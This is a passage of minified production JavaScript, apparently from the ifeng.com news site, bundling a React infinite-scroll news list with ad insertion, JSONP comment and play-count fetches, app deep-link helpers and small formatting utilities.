a=e.state.content,r=(0,l.default)(a),i=[];t.forEach((function(e,t,n){var o=m.default.createRef();i.push({index:e,ref:o}),r.splice(e,0,{type:"ad",ref:o})})),n.forEach((function(e,t,n){var o=m.default.createRef();i.push({index:e,ref:o}),r.splice(e,1,{type:"ad",ref:o})})),e.setState({content:r},(function(){for(var e={},t=0,n=i;t<n.length;t++){var a=n[t];e[a.index]=a.ref.current}o(e)}))}})),(0,p.default)(e,"handleWindowScroll",(function(t){if(!1===e.state.isLoading){var n=e.position,o=e.props.scrollElement,a=null;if(a=o===window||o===document?window.pageYOffset||document.documentElement.scrollTop||document.body.scrollTop:o.scrollTop,e.position=a,null!==n&&null!==e.position&&n>=a)return;var r=e.listRef.current,i=r.offsetTop+r.clientHeight;a+(window.innerHeight||document.documentElement.clientHeight)>=i-50&&(e.props.preload?e.handleGetColumnInfoPreloadClick():e.handleGetColumnInfoClick())}})),(0,p.default)(e,"handleGetColumnInfoClick",(0,r.default)(t.default.mark((function n(){var o,a;return t.default.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(o=e.props.handleLoadingDataFunc){t.next=3;break}return t.abrupt("return");case 3:return e.setState({isLoading:!0}),t.prev=4,t.next=7,o(e);case 7:a=t.sent,e.setState({content:e.state.content.concat(a.content),isEnd:a.isEnd,isLoading:!1},(function(){e.countCallback(),a.callback&&a.callback()})),t.next=15;break;case 11:t.prev=11,t.t0=t.catch(4),console.error(t.t0),e.setState({isLoading:!1});case 15:case"end":return t.stop()}}),n,null,[[4,11]])})))),(0,p.default)(e,"handleGetColumnInfoPreloadClick",(0,r.default)(t.default.mark((function n(){var o,a;return t.default.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(e.props.handleLoadingDataFunc){t.next=3;break}return t.abrupt("return");case 3:if(e.lastItem){t.next=5;break}return t.abrupt("return");case 5:if(e.setState({isLoading:!0}),t.prev=6,!e.state.isEnd){t.next=12;break}e.setState({content:e.state.content.concat(e.preloadContent),isLoading:!1},(function(){e.preloadContent="isEnd",e.countPreloadCallback()})),t.next=17;break;case 12:return o=e.props.handleLoadingDataFunc,t.next=15,o(e);case 15:a=t.sent,e.setState({content:e.state.content.concat(e.preloadContent),isEnd:a.isEnd,isLoading:!1},(function(){e.preloadContent=a.content,e.countPreloadCallback()}));case 17:t.next=23;break;case 19:t.prev=19,t.t0=t.catch(6),console.error(t.t0),e.setState({isLoading:!1});case 23:case"end":return t.stop()}}),n,null,[[6,19]])})))),(0,p.default)(e,"getExposureData",(function(t){e.props.getExposureData&&e.props.getExposureData(t)})),e.lastItem=null,e.position=null,e.listRef=(0,m.createRef)(),e.preloadContent=e.props.preloadContent?e.props.preloadContent:[],e.viewHeight="object"===("undefined"==typeof window?"undefined":(0,a.default)(window))?window.innerHeight:null,e.event=new v.Event,e.handleWindowScrollDebounce=null,e.handleLazyImageScrollDebounce=null,e.state={content:e.props.content,isEnd:e.props.isEnd,isLoading:!1,countMapCache:{},videoPlayCache:{}},e}return(0,f.default)(n,e),(0,c.default)(n,[{key:"componentDidMount",value:function(){var e=(0,r.default)(t.default.mark((function e(){var n,o,r;return t.default.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,this.getCount();case 2:return e.next=4,this.getVideoCount();case 4:if(this.props.isScrollLoadingData&&"object"===("undefined"==typeof window?"undefined":(0,a.default)(window))&&this.props.scrollElement&&(this.handleWindowScrollDebounce=(0,I.default)(this.handleWindowScroll,300),this.props.scrollElement.addEventListener("scroll",this.handleWindowScrollDebounce,!1)),"object"===("undefined"==typeof window?"undefined":(0,a.default)(window))&&this.props.isLazyImage&&(this.handleLazyImageScroll(),this.handleLazyImageScrollDebounce=(0,I.default)(this.handleLazyImageScroll,300),this.props.scrollElement.addEventListener("scroll",this.handleLazyImageScrollDebounce,!1)),!(this.props.ad&&this.props.ad.length>0)){e.next=24;break}n=D(this.props.ad),e.prev=8,n.s();case 10:if((o=n.n()).done){e.next=16;break}return r=o.value,e.next=14,this.getAd(r);case 14:e.next=10;break;case 16:e.next=21;break;case 18:e.prev=18,e.t0=e.catch(8),n.e(e.t0);case 21:return e.prev=21,n.f(),e.finish(21);case 24:case"end":return e.stop()}}),e,this,[[8,18,21,24]])})));function n(){return e.apply(this,arguments)}return n}()},{key:"componentDidUpdate",value:function(e){e.scrollElement!==this.props.scrollElement&&this.props.isScrollLoadingData&&e.scrollElement&&this.props.scrollElement&&(e.scrollElement.removeEventListener("scroll",this.handleWindowScrollDebounce),this.props.scrollElement.addEventListener("scroll",this.handleWindowScrollDebounce,!1))}},{key:"componentWillUnmount",value:function(){this.props.scrollElement.removeEventListener("scroll",this.handleWindowScrollDebounce),this.props.scrollElement.removeEventListener("scroll",this.handleLazyImageScrollDebounce)}},{key:"getAd",value:function(){var e=(0,r.default)(t.default.mark((function e(n){var o,a;return t.default.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.prev=0,o=this.state.content.length,e.next=4,(0,y.default)(n);case 4:a=e.sent,this.event=new v.Event,a(n.data,this.event,this.insert),this.event.trigger("init",{len:o,index:0,scrollElement:this.props.scrollElement,listElement:this.listRef.current}),e.next=13;break;case 10:e.prev=10,e.t0=e.catch(0),console.error(e.t0);case 13:case"end":return e.stop()}}),e,this,[[0,10]])})));function n(t){return e.apply(this,arguments)}return n}()},{key:"getAdAfterLoadMoreCb",value:function(){var e=(0,r.default)(t.default.mark((function e(){var n;return t.default.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:n=this.state.content.length,this.event.trigger("loadMoreCmp",{len:n,index:0,scrollElement:this.props.scrollElement,listElement:this.listRef.current});case 2:case"end":return e.stop()}}),e,this)})));function n(){return e.apply(this,arguments)}return n}()},{key:"getCount",value:function(){var e=(0,r.default)(t.default.mark((function e(){var n,o,a,r,i,l,u,c;return t.default.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(this.props.isCount){e.next=3;break}return e.abrupt("return");case 3:for(u in e.prev=3,n=[],o=[],a=[],r=this.state,i=r.countMapCache,l=r.content,this.countMap)(c=l[this.countMap[u]]).commentUrl||c.guid?(o.push(u),n.push(c.commentUrl||c.guid)):a.push(u);if(0===n.length){e.next=15;break}return e.next=12,(0,b.getCommentCount)(n);case 12:e.t0=e.sent,e.next=16;break;case 15:e.t0=[];case 16:e.t0.forEach((function(e,t,n){i[o[t]]=e.join_count})),a.forEach((function(e,t,n){i[e]=0})),this.setState({countMapCache:B({},i)}),e.next=25;break;case 22:e.prev=22,e.t1=e.catch(3),console.error(e.t1);case 25:case"end":return e.stop()}}),e,this,[[3,22]])})));function n(){return e.apply(this,arguments)}return n}()},{key:"getVideoCount",value:function(){var e=(0,r.default)(t.default.mark((function e(){var n,o,a,r,i;return t.default.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(this.props.videoSource&&this.props.getVideoPlayNum){e.next=2;break}return e.abrupt("return");case 2:return e.prev=2,n=[],o=this.state,a=o.content,r=o.videoPlayCache,a.forEach((function(e,t){var o=e.commentUrl||e.guid||"null";o in r||n.push(o)})),e.next=9,(0,b.getVideoPlayNum)(n);case 9:i=e.sent,this.setState({videoPlayCache:B(B({},r),i)}),e.next=16;break;case 13:e.prev=13,e.t0=e.catch(2),console.error(e.t0);case 16:case"end":return e.stop()}}),e,this,[[2,13]])})));function n(){return e.apply(this,arguments)}return n}()},{key:"countCallback",value:function(){if(this.getCount(),this.getVideoCount(),this.props.ad&&this.props.ad.length>0){var e,t=D(this.props.ad);try{for(t.s();!(e=t.n()).done;){var n=e.value;this.getAdAfterLoadMoreCb(n)}}catch(o){t.e(o)}finally{t.f()}}this.props.isScrollLoadingData&&!0===this.state.isEnd&&this.props.scrollElement.removeEventListener("scroll",this.handleWindowScroll)}},{key:"countPreloadCallback",value:function(){if(this.getCount(),this.getVideoCount(),this.props.ad&&this.props.ad.length>0){var e,t=D(this.props.ad);try{for(t.s();!(e=t.n()).done;){var n=e.value;this.getAdAfterLoadMoreCb(n)}}catch(o){t.e(o)}finally{t.f()}}this.props.isScrollLoadingData&&!0===this.state.isEnd&&"isEnd"===this.preloadContent&&this.props.scrollElement.removeEventListener("scroll",this.handleWindowScroll)}},{key:"listView",value:function(e){var t=this;this.countMap={};var n=e.length-1,a=this.state,r=a.countMapCache,i=a.videoPlayCache,l=this.props,u=l.isDisplaySource,c=l.isCount,s=l.isNewsTime,d=l.preload,f=l.isLazyImage,p=l.isFormatTime,h=l.videoSource,v=l.isPic,y=l.isDisplaySlideTujiText,b=l.searchPathMap,M=l.hasProtocol;return e.map((function(a,l){if("ad"===a.type)return m.default.createElement("div",{className:_.default.listItem,key:l,ref:a.ref});l===n&&(t.lastItem=d?Array.isArray(t.preloadContent)?t.preloadContent[t.preloadContent.length-1]:null:a),a.id in t.state.countMapCache||(t.countMap[a.id]=l);var I="";I="video"===a.memberType?M?a.memberItem.mUrl:(0,g.formatUrl)(a.memberItem.mUrl):M?a.url:(0,g.formatUrl)(a.url);var A=a.commentUrl,N=a.guid,L="docUrl=".concat(A||N,"&docName=").concat(a.title,"&skey=").concat(a.skey,"&pcUrl=").concat(a.url),R={item:a,url:I,pinglunUrl:"https://gentie.ifeng.com/view.html?".concat(L),countMapCache:r,isDisplaySource:u,isCount:c,isNewsTime:s,isLazyImage:f,isFormatTime:p,searchPathMap:b},B="".concat(a.id,"_").concat(a.newsTime);return a.insertJSX?m.default.createElement(m.default.Fragment,{key:B},a.insertJSX):a.stick?m.default.createElement(S.default,(0,o.default)({key:B},R)):"singletitle"===a.newStyle?m.default.createElement(k.default,(0,o.default)({getExposureData:t.getExposureData,key:B},R)):a.twoimage?m.default.createElement(T.default,(0,o.default)({key:B,even:l>0&&e[l-1].twoimage},R)):"slide"===a.type&&a.slideFocus?m.default.createElement(j.default,(0,o.default)({getExposureData:t.getExposureData,key:B},R)):(v||"bigimg"===a.newStyle||"video"===a.type||a.videoCount)&&(0,w.haveImage)(a)?m.default.createElement(C.default,(0,o.default)({getExposureData:t.getExposureData,key:B},R)):"slide"!==a.type&&"slideimg"!==a.newStyle||!(0,w.isThreeImage)(a)?(0,w.haveImage)(a)?m.default.createElement(x.default,(0,o.default)({key:B,getExposureData:t.getExposureData},R)):"video"===a.memberType?m.default.createElement(O.default,(0,o.default)({getExposureData:t.getExposureData,key:"".concat(a.infoId,"_").concat(a.title,"_").concat(l),index:l,videoSource:h},R)):"video"!==a.type&&"miniVideo"!==a.type||!h?m.default.createElement(k.default,(0,o.default)({getExposureData:t.getExposureData,key:B},R)):m.default.createElement(P.default,(0,o.default)({key:"".concat(B,"_").concat(l)},R,{videoPlayCache:i})):m.default.createElement(E.default,(0,o.default)({getExposureData:t.getExposureData,key:B,isDisplaySlideTujiText:y},R))}))}},{key:"moreView",value:function(){var e=this.props,t=e.preload,n=e.isSpreadMoreIcon,o=this.state,a=o.isEnd,r=o.isLoading,i=t?this.handleGetColumnInfoPreloadClick:this.handleGetColumnInfoClick;return n?m.default.createElement("a",{onClick:i,className:_.default.spreadMore},"展开更多"):a?"已显示全部数据":r?"数据加载中...":m.default.createElement("a",{onClick:i,className:_.default.moretxt},"查看更多")}},{key:"render",value:function(){var e=this.props,t=e.isDisplayLoadingMore,n=e.footerContent,o=e.videoSource,a=e.isNoPadding,r=this.state.content;return m.default.createElement("div",null,m.default.createElement("div",{ref:this.listRef,className:(0,M.default)(_.default.list,o?_.default.videoListNoTransform:"",a?_.default.noPadding:"")},this.listView(r),n?this.listView(n):null),t?m.default.createElement("div",{className:_.default.morebox},this.moreView()):null)}}])}(m.PureComponent);(0,p.default)(V,"propTypes",{content:h.default.array,preload:h.default.bool,preloadContent:h.default.array,isDisplaySource:h.default.bool,isEnd:h.default.bool,isScrollLoadingData:h.default.bool,isPic:h.default.bool,isSpreadMoreIcon:h.default.bool,isDisplayLoadingMore:h.default.bool,isCount:h.default.bool,isNewsTime:h.default.bool,isDisplaySlideTujiText:h.default.bool,ad:h.default.array,isLazyImage:h.default.bool,handleLoadingDataFunc:h.default.func,scrollElement:h.default.object,footerContent:h.default.array,isFormatTime:h.default.bool,videoSource:h.default.string,isNoPadding:h.default.bool,searchPathMap:h.default.object,insertJSX:h.default.string,getVideoPlayNum:h.default.bool,hasProtocol:h.default.bool,getExposureData:h.default.func}),(0,p.default)(V,"defaultProps",{isDisplaySource:!0,isEnd:!1,isScrollLoadingData:!1,isPic:!1,isDisplayLoadingMore:!0,isSpreadMoreIcon:!1,isCount:!0,isNewsTime:!0,isDisplaySlideTujiText:!1,scrollElement:"object"===("undefined"==typeof window?"undefined":(0,a.default)(window))?window:void 0,isFormatTime:!0,isNoPadding:!1,searchPathMap:{},getVideoPlayNum:!0}),e.default=V},void 0===(r="function"==typeof o?o.apply(t,a):o)||(e.exports=r)},72078:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(54756),n(73738),n(29293),n(2309)],o=function(e,t,o,a,r){"use strict";var i=n(24994);Object.defineProperty(e,"__esModule",{value:!0}),e.getVideoPlayNum=e.getCommentCount=void 0,t=i(t),o=i(o),a=i(a),e.getCommentCount=function(){var e=(0,a.default)(t.default.mark((function e(n){var a,i;return t.default.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return i="object"===("undefined"==typeof window?"undefined":(0,o.default)(window))&&null!==(a=window.allData)&&void 0!==a&&a.__cd__?window.allData.__cd__:"c01049em.ifeng.com",e.next=3,(0,r.jsonp)("//".concat(i,"/get.php"),{data:{job:4,format:"js",docurl:n.join("|")},jsonpCallback:"getAllComment1",cache:!1});case 3:return e.abrupt("return",e.sent);case 4:case"end":return e.stop()}}),e)})));function n(t){return e.apply(this,arguments)}return n}(),e.getVideoPlayNum=function(){var e=(0,a.default)(t.default.mark((function e(n){var o,a;return t.default.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return o="//survey.news.ifeng.com/api/getaccumulatorweight?",n.length>0&&n.forEach((function(e){o+="key[]=".concat(e,"&")})),e.next=4,(0,r.jsonp)(o,{data:{format:"js",serviceid:1},jsonpCallback:"getVideoComment1",cache:!1});case 4:return a=(a=e.sent).data.browse,e.abrupt("return",a||null);case 7:case"end":return e.stop()}}),e)})));return function(t){return e.apply(this,arguments)}}()},void 0===(r="function"==typeof o?o.apply(t,a):o)||(e.exports=r)},76682:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(54756),n(29293),n(73738),n(894),n(41219),n(17965)],o=function(e,t,o,a,r,i,l){"use strict";var u=n(24994);Object.defineProperty(e,"__esModule",{value:!0}),e.handleCallVideoApp=e.getUserid=e.getSid=e.getScript=e.callVideoAPP=void 0,t=u(t),o=u(o),a=u(a),r=u(r),i=u(i),l=u(l);var c="object"===("undefined"==typeof navigator?"undefined":(0,a.default)(navigator))?navigator.userAgent:"",s=function(){return{isWeixin:c.match(/MicroMessenger/gi),isQQ:c.match(/QQ\//),isPC:!/iphone|ipod|ipad|android/gi.test(c),isAlipay:c.match(/Alipay/),isWeibo:c.match(/WeiBo/i),isBaidu:c.match(/baidu/gi),isAndroid:c.match(/android/gi),isIos:c.match(/iphone|ipod/gi),isIpad:c.match(/ipad/gi)}},d={commoncall:"ifengVideoPlayer://",wxcall:{ios:"https://api.iclient.ifeng.com/wakeupiOS/video/ifengplayer?type=[type]&id=[id]&kind=[channel]",android:"[down]&android_scheme=[common]&kind=[channel]"}},f={download:"https://a.app.qq.com/o/simple.jsp?pkgname=com.ifeng.newvideo&ckey=CK1351861306533",downloadAd:"http://api.3g.ifeng.com/ifengvideo_tg34?vt=5"},p=function(e){var t=d.commoncall,n=[];if("{}"!==JSON.stringify(e.scheme)&&(t="".concat(t).concat(e.scheme.type,"/").concat(e.scheme.id?"".concat(e.scheme.id,"/"):"").concat(e.scheme.guid?"".concat(e.scheme.guid,"/"):"").concat(e.scheme.channel),"{}"!==JSON.stringify(e.search))){for(var o in e.search)n.push("".concat(o,"=").concat(e.search[o]));t="".concat(t,"?").concat(n.join("&"))}return t};e.callVideoAPP=function(e,t){var n=p(e),o=s();if(o.isWeixin||o.isQQ||o.isWeibo||o.isAlipay)if(o.isIos&&!o.isWeixin){n=d.wxcall.ios,t||(n+="&scheme=1"),n=n.replace("[type]",e.scheme.type).replace("[channel]",e.scheme.channel);var a=[];e.scheme.id&&a.push(e.scheme.id),e.scheme.guid&&a.push(e.scheme.guid),e.search&&e.search.vrURL&&a.push(encodeURIComponent("vrURL=".concat(e.search.vrURL))),n=n.replace("[id]",a.join("|||"))}else if(o.isIos&&o.isWeixin);else{var r=n;n=(n=(n=d.wxcall.android).replace("[down]",e.down[0]).replace("[channel]",e.scheme.channel)).replace("[common]",encodeURIComponent(r))}if(o.isIos&&o.isWeixin){var i="ifengVideoPlayer://video/".concat(e.scheme.guid?e.scheme.guid:""," /sf");(0,l.default)(i)}else window.setTimeout((function(){location.href=n}),200);if(document.hasFocus()){var u="";u=o.isWeixin||o.isQQ||o.isWeibo||o.isAlipay?f.download:f.downloadAd,window.setTimeout((function(){document.hasFocus()&&(location.href=u)}),500)}},e.handleCallVideoApp=function(){},e.getScript=function(){var e=(0,o.default)(t.default.mark((function e(n,o){return t.default.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,(0,r.default)(n,{cache:!1,reload:!1});case 2:o&&o();case 3:case"end":return e.stop()}}),e)})));return function(t,n){return e.apply(this,arguments)}}(),e.getUserid=function(){return i.default.get("userid")},e.getSid=function(){return i.default.get("sid")}},void 0===(r="function"==typeof o?o.apply(t,a):o)||(e.exports=r)},63312:function(e,t){var n,o,a;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,o=[t],n=function(e){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;var t=function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return t.join(" ")};e.default=t},void 0===(a="function"==typeof n?n.apply(t,o):n)||(e.exports=a)},58475:function(e,t){var n,o,a;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,o=[t],n=function(e){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;var t=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:300,n=requestAnimationFrame||webkitRequestAnimationFrame,o=null;return function(){for(var a=this,r=arguments.length,i=new Array(r),l=0;l<r;l++)i[l]=arguments[l];var u=+new Date;null!==o&&u-o>=t?e.apply(this,i):n((function(){e.apply(a,i)})),o=u}};e.default=t},void 0===(a="function"==typeof n?n.apply(t,o):n)||(e.exports=a)},48050:function(e,t){var n,o,a;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,o=[t],void 0===(a="function"==typeof(n=function(e){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;var t=function(e){var t=e.slice(0,4),n=e.slice(5,10),o=e.slice(11,16),a=new Date(e),r=new Date,i=a.toDateString();return"Invalid Date"===i&&(i=new Date(e.replace(/-/g,"/")).toDateString()),(i===r.toDateString()?"今天 ".concat(o):Number(t)===r.getFullYear()?"".concat(n," ").concat(o):"".concat(t," ").concat(n," ").concat(o)).replace(/\//,"-")};e.default=t})?n.apply(t,o):n)||(e.exports=a)},53083:function(e,t){var n,o,a;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,o=[t],void 0===(a="function"==typeof(n=function(e){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;var t=function(e){var t=parseInt(e),n=Math.floor(t/60),o=t%60;return n=n<10?"0".concat(n):n,o=o<10?"0".concat(o):o,"".concat(n,":").concat(o)};e.default=t})?n.apply(t,o):n)||(e.exports=a)},412:function(e,t){var n,o,a;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,o=[t],void 0===(a="function"==typeof(n=function(e){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.formatVideoDuration=void 0,e.formatVideoDuration=function(e){var t=parseInt(e),n=0,o=0,a="";return t>=60&&(n=parseInt(t/60),t=parseInt(t%60),n>=60&&(o=parseInt(n/60),n=parseInt(n%60))),n=n<10?"0".concat(n):n,t=t<10?"0".concat(t):t,o=o<10?"0".concat(o):o,parseInt(e)<60&&(a="00:".concat(t)),n>0&&(a="".concat(n,":").concat(t)),o>0&&(a="".concat(o,":").concat(n,":").concat(t)),a}})?n.apply(t,o):n)||(e.exports=a)},45915:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(54756),n(73738),n(29293),n(2309)],o=function(e,t,o,a,r){"use strict";var i=n(24994);Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,t=i(t),o=i(o),a=i(a);var l=function(){var e=(0,a.default)(t.default.mark((function e(n){var a,i,l,u;return t.default.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(a=null,e.prev=1,!n.preload){e.next=12;break}i="string"==typeof n.preload?[n.preload]:n.preload,l=0;case 5:if(!(i.length>l)){e.next=12;break}return u=i[l],e.next=9,(0,r.loadScript)(u,{cache:!1,reload:!1});case 9:l+=1,e.next=5;break;case 12:a=new Function("return ".concat(n.callback))(),e.next=21;break;case 15:e.prev=15,e.t0=e.catch(1),e.t0.message="AdError - ".concat(e.t0.message),console.error(e.t0),console.error("AdError - AdData",n),"object"===("undefined"==typeof window?"undefined":(0,o.default)(window))&&window.BJ_REPORT&&window.BJ_REPORT.report(e.t0);case 21:return e.abrupt("return",a);case 22:case"end":return e.stop()}}),e,null,[[1,15]])})));function n(t){return e.apply(this,arguments)}return n}();e.default=l},void 0===(r="function"==typeof o?o.apply(t,a):o)||(e.exports=r)},1851:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(73738)],void 0===(r="function"==typeof(o=function(e,t){"use strict";var o=n(24994);Object.defineProperty(e,"__esModule",{value:!0}),e.isThreeImage=e.isOneImage=e.imageAttr=e.haveImage=e.getImageUrl=void 0,t=o(t),e.isThreeImage=function(e){return e.thumbnails&&""!==e.thumbnails&&e.thumbnails.image.length>=3},e.isOneImage=function(e){return e.thumbnails&&""!==e.thumbnails&&e.thumbnails.image.length<3&&e.thumbnails.image.length>0},e.haveImage=function(e){return e.thumbnails&&""!==e.thumbnails&&e.thumbnails.image.length>0||e.thumbnail&&""!==e.thumbnail},e.getImageUrl=function(e){return"picUrl"in e?e.picUrl:e.url};var a="object"===("undefined"==typeof window?"undefined":(0,t.default)(window))?window.innerWidth:null;e.imageAttr=function(e){return null===a?e:parseInt(a/750*e)}})?o.apply(t,a):o)||(e.exports=r)},99498:function(e,t){var n,o,a;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,o=[t],void 0===(a="function"==typeof(n=function(e){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.formatPlayNum=void 0,e.formatPlayNum=function(e){return e<1e4?e:"".concat((e/1e4).toFixed(1),"万")}})?n.apply(t,o):n)||(e.exports=a)},25124:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(35028)],void 0===(r="function"==typeof(o=function(e,t){"use strict";var o=n(24994);Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"Offline",{enumerable:!0,get:function(){return t.default}}),t=o(t)})?o.apply(t,a):o)||(e.exports=r)},35028:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(17383),n(34579),n(28452),n(63072),n(29511),n(41594),n(27583)],o=function(e,t,o,a,r,i,l,u){"use strict";var c=n(24994);function s(e,t,n){return t=(0,r.default)(t),(0,a.default)(e,d()?Reflect.construct(t,n||[],(0,r.default)(e).constructor):t.apply(e,n))}function d(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(d=function(){return!!e})()}Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,t=c(t),o=c(o),a=c(a),r=c(r),i=c(i),l=c(l),u=c(u);var f=function(e){function n(){return(0,t.default)(this,n),s(this,n,arguments)}return(0,i.default)(n,e),(0,o.default)(n,[{key:"render",value:function(){return l.default.createElement("section",{className:u.default.offline},l.default.createElement("div",{className:u.default.offlineBox},l.default.createElement("span",{className:u.default.icon}),l.default.createElement("a",{href:"https://i.ifeng.com/",className:u.default.btn},"去手机凤凰网看看")))}}])}(l.default.PureComponent);e.default=f},void 0===(r="function"==typeof o?o.apply(t,a):o)||(e.exports=r)},93526:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(64)],void 0===(r="function"==typeof(o=function(e,t){"use strict";var o=n(24994);Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"PageBottomBrand",{enumerable:!0,get:function(){return t.default}}),t=o(t)})?o.apply(t,a):o)||(e.exports=r)},64:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(17383),n(34579),n(28452),n(63072),n(29511),n(41594),n(89675),n(856),n(79556),n(71240),n(51487)],o=function(e,t,o,a,r,i,l,u,c,s,d,f){"use strict";var p=n(24994);function m(e,t,n){return t=(0,r.default)(t),(0,a.default)(e,h()?Reflect.construct(t,n||[],(0,r.default)(e).constructor):t.apply(e,n))}function h(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(h=function(){return!!e})()}Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,t=p(t),o=p(o),a=p(a),r=p(r),i=p(i),l=p(l),u=p(u);var v=function(e){function n(){var e;return(0,t.default)(this,n),(e=m(this,n,arguments)).defaultCallAppConfig={client:"newsApp",docType:"awake",kind:"share01",downloadAd:"https://statistics.appstore.ifeng.com/index.php/api/godownload?app_id=4&d_ch=8796",download:"https://a.app.qq.com/o/simple.jsp?pkgname=com.ifeng.news2&ckey=CK1453822808118",isJumpQQlink:!1},e.state={isShowAppIcon:!1},e.androidAppIconHandle=function(){var t,n=navigator.userAgent.toLocaleLowerCase();f.wxShareTool&&n.toLocaleLowerCase().match(/android/)&&/micromessenger/i.test(n)?e.setState({isShowAppIcon:!1}):e.setState({isShowAppIcon:!0}),null===(t=null===f.wxShareTool||void 0===f.wxShareTool?void 0:f.wxShareTool.on)||void 0===t||t.call(f.wxShareTool,"showAppIcon",(function(){e.setState({isShowAppIcon:!0})})),setTimeout((function(){e.state.isShowAppIcon||e.setState({isShowAppIcon:!0})}),3e3)},e.clickHandle=function(){var t=!(arguments.length>0&&void 0!==arguments[0])||arguments[0],n=arguments.length>1&&void 0!==arguments[1]&&arguments[1],o=!(arguments.length>2&&void 0!==arguments[2])||arguments[2],a=e.props,r=a.callAppConfig,i=void 0===r?e.defaultCallAppConfig:r,l=a.actionConfig,u=a.isVideoShare,d=a.activityUrl;l&&l[0]&&t&&(l[0].datatype=u?"vappsns_ex":"newsappsns",(0,c.h5PageCount)(l)),d&&(location.href=d),o&&!d&&(i.isJumpQQlink=n,i.client=u?"videoApp":"newsApp",u&&(i.downloadAd="",i.download=""),(0,s.callApp)(i))},e}return(0,i.default)(n,e),(0,o.default)(n,[{key:"componentDidMount",value:function(){this.androidAppIconHandle()}},{key:"render",value:function(){var e=this.props,t=e.callAppConfig,n=void 0===t?this.defaultCallAppConfig:t,o=e.isVideoShare,a=e.wxLaunchConfig,r=e.brandPic,i=e.activityUrl,c=this.state.isShowAppIcon,f=(0,s.getSchemeLink)(n),p=a&&a.wxLaunchType||"app",m=a&&a.wxLaunchSwitch||!1,h=r||(o?"https://x0.ifengimg.com/ucms/2021_40/29E29EECB2649ADEC7D5B1230F4CCF1DCC901B2D_size52_w750_h112.png":"https://x0.ifengimg.com/ucms/2021_31/31A0009714B77C212C710F60DBC83CB0AF8AAD57_size20_w750_h112.png")||"";return l.default.createElement("div",{className:u.default.pageBottomBrand,onClick:this.clickHandle.bind(this,!0,!1,!0)},r?l.default.createElement("img",{className:u.default.pageBottomBrandPic,src:h}):l.default.createElement("div",{className:u.default.pageBottomBox},l.default.createElement("span",{className:u.default.pageBottomLogo}),c&&l.default.createElement("span",{className:u.default.pageBottomButton},"立即打开")),!o&&m&&!i&&l.default.createElement(d.WxLaunchApp,{launchType:p,launchAppClick:this.clickHandle.bind(this,!0,!1,!1),schemeLink:f,launchAppFail:this.clickHandle.bind(this,!1,!0,!0)}))}}])}(l.default.PureComponent);e.default=v},void 0===(r="function"==typeof o?o.apply(t,a):o)||(e.exports=r)},28652:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(6852)],void 0===(r="function"==typeof(o=function(e,t){"use strict";var o=n(24994);Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"pics",{enumerable:!0,get:function(){return t.default}}),t=o(t)})?o.apply(t,a):o)||(e.exports=r)},6852:function(e,t,n){var o,a,r,i=n(73738);"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(41132),n(17383),n(34579),n(28452),n(63072),n(29511),n(43693),n(41594),n(75206),n(5556),n(53187),n(70185),n(21608),n(45377)],o=function(e,t,o,a,r,l,u,c,s,d,f,p,m,h,v){"use strict";var g=n(24994);function y(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,n=new WeakMap;return(y=function(e){return e?n:t})(e)}function b(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=i(e)&&"function"!=typeof e)return{default:e};var n=y(t);if(n&&n.has(e))return n.get(e);var o={__proto__:null},a=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var r in e)if("default"!==r&&{}.hasOwnProperty.call(e,r)){var 